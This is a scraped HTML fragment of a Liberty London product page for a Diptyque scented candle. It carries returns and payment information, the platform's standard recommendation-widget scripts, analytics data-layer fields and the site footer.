          <a href="#international-delivery" class="akzidenz-grotesk-pro-extended">INTERNATIONAL</a>
          <a href="#returns" class="akzidenz-grotesk-pro-medium-extended">RETURNS</a>
        </div>
  
        <p>If you change your mind about your order, you can send it back to us using our free returns service. You have up to 30 days from the date of delivery to return your order, subject to our Online Returns Policy.</p>
        <p>For more information on online returns, please see our <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="inverse-link" title="Online Returns Policy">Online Returns Policy</a></p>
      </div>
    </div>
  </div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <div class="accordion-wrapper akzidenz-grotesk-pro-regular text-left" data-active="false">
                                <div class="accordion m-0">
                                    <div class="accordion-text akzidenz-grotesk-pro-extended">Payment
                                    </div>
                                    <div class="arrow-down js-set-item-details-link"></div>
                                    <div class="arrow-left js-set-item-details-link"></div>
                                </div>

                                <div class="product-additional-content set-item-details-content js-set-item-details-content p-0">
                                    <div class="tab-content accordion-tab-content pt-5 m-0 border-0 col-12">
                                        <div class="tab-content-inner accordion-tab-content-inner akzidenz-grotesk-pro-light">
                                            <div class="delivery-wrapper">
                                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5468e39b12daa0456d67a19742" -->
		<style>
  .paymentinfo-table h4,
  .paymentinfo-table ul li,
  .paymentinfo-table p {
    font-size: 1.2rem;
    line-height: 1.3;
  }
</style>

<div class="paymentinfo-table row flex-column">
  <div class="col-12">
    <h4>We widely accept the following payment options:</h4>
  </div>
  <div class="col-12 my-2">
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">Visa</span></li>
      <li><span style="font-weight: 600">Mastercard</span></li>
      <li><span style="font-weight: 600">American Express</span></li>
      <li><span style="font-weight: 600">Diners</span></li>
      <li><span style="font-weight: 600">Klarna</span></li>
      <li><span style="font-weight: 600">PayPal</span></li>
      <li><span style="font-weight: 600">Apple Pay</span></li>
    </ul>
  </div>
  <div class="col-12 mt-4">
    <h4 class="akzidenz-grotesk-pro-extended">ADDITIONAL PAYMENT OPTIONS INCLUDE:</h4>
    <ul class="list-unstyled">
      <li><span style="font-weight: 600">United States:</span> Amazon Pay, Discover, JCB, Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">France:</span> Klarna and Paypal Express</li>
      <li><span style="font-weight: 600">Germany:</span> Giro Pay, Klarna, Paypal Express and Sofortuberweisung</li>
      <li><span style="font-weight: 600">United Arab Emirates:</span> Cash on Delivery and JCB</li>
      <li><span style="font-weight: 600">Australia:</span> Amazon Pay and Klarna</li>
      <li><span style="font-weight: 600">South Korea:</span> JCB and UnionPay</li>
      <li><span style="font-weight: 600">Hong Kong:</span> Alipay, Cash on Delivery, JCB and UnionPay and WeChat</li>
      <li><span style="font-weight: 600">Japan:</span> Konbini, JCB and UnionPay</li>
    </ul>
  </div>
</div>
	</div> <!-- End content-asset -->



                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        
                        <div class="barcode_wrapper">
                            
    <div class="product-barcode akzidenz-grotesk-pro-light">
        <span>Barcode:</span>
        <span class="barcode-value">5057409573173</span>
    </div>

                        </div>
                    </div>
                </div>
            </div>

            
            

            
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;product-to-product_PDP_recommender&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ad9d89a4aa01885e1a1ec4c8d8';
var contextAUID = decodeHtml('000571459');
var contextSecondaryAUID = decodeHtml('R176777006');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot1-PI');
var slotConfigId = decodeHtml('Product_to_product_personal');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ad9d89a4aa01885e1a1ec4c8d8"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            

            
                
                <div class="product-recommendations">
                    

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'e355deb3902f101920b970c37b';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-slot2-PI');
var slotConfigId = decodeHtml('PDP_slot2');
var slotConfigTemplate = decodeHtml('slots/recommendation/horizontalProductSwiper.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e355deb3902f101920b970c37b"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
                </div>
            

            
            



            <input type="hidden" name="datalayer-login" class="datalayer-login" value="product details" />
        </div>

        
        
            <input type="hidden" class="product-details-data-layer" id="gtm-product-detail-data-R176777006" value="{&quot;event&quot;:&quot;productDetail&quot;,&quot;funnelPageType&quot;:&quot;Product Details Page&quot;,&quot;countryId&quot;:&quot;GB&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;GBP&quot;,&quot;detail&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Ambre Scented Candle 70g&quot;,&quot;id&quot;:&quot;000571459&quot;,&quot;price&quot;:37,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;sku&quot;:&quot;5057409573173&quot;,&quot;category&quot;:&quot;Scented Candles&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R176777006&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:0,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}]}}}" />
        

        
        
            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R176777006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000571459&quot;,&quot;item_name&quot;:&quot;Ambre Scented Candle 70g&quot;,&quot;item_brand&quot;:&quot;Diptyque&quot;,&quot;item_category&quot;:&quot;Scented Candles&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R176777006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:37,&quot;item_stock&quot;:0,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Home Accessories&quot;,&quot;topcategory&quot;:&quot;Candles &amp; Candle Holders&quot;,&quot;subcategory&quot;:&quot;Scented Candles&quot;,&quot;brand&quot;:&quot;Diptyque&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
